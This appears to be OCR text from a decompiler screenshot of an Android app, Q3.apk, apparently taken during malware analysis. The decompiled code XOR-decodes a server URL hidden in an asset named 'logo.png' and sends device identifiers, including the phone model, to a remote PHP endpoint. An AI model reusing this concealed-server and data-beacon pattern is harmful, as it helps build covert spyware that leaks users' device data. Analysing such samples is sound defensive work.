 文件 编辑 Navigation 行为 Debugger 窗口 帮助
Project Explorer
Q3.apk/Hex Dump Bytecode/Hierarchy Settings/Source
C:\Users\superadmin\Documents\WeCl
Q3.apk
Q3.apk
Manifest
Certificate
Bytecode
Resources
Assets
catch(NullPointerException v4) {
Log.i("info", "Failed to load meta-data, NullPointer: " + v4.getMessage());
}
catch(PackageManager$NameNotFoundException v4_1) {
Log.i("info", "Failed to load meta-data, NameNotFound: " + v4_1.getMessage());
}
this.b(String.valueOf(String.valueOf(this.getUrl()) + "inputex/index.php?s=/Interface/keinter/a1/") + v5 + "/a2/" + v6 + "/a3/" + Build.MODEL + "/index/"
}
}
private String getUrl() {
String v5 = "";
try {
InputStream v2 = this.getAssets().open("logo.png");
int v4 = v2.available();
byte[] v0 = new byte[v4];
byte[] v3 = new byte[v4];
v2.read(v0);
int v1;
for(v1 = 0; v1 < v4; ++v1) {
v3[v1] = ((byte)(v0[v1] ^ Settings.PASS[v1 % Settings.PASS.length]));
}
v5 = new String(v3);
}
catch(Exception v7) {
}
return this.c(v5);
}
Description Source